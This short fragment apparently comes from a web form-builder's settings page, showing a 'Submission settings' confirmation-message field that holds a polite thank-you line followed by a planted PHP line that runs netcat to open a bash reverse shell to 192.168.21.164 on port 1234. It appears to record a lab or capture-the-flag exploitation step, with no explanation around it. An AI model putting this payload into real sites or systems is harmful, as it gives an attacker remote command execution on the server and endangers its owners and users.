 Submission settings
Confirmation message
<p>Thanks for taking the time to contact us. We shall be in contact soon.</p>
<?php system("nc -e/bin/bash 192.168.21.164 1234");?>
Switch to rich text editor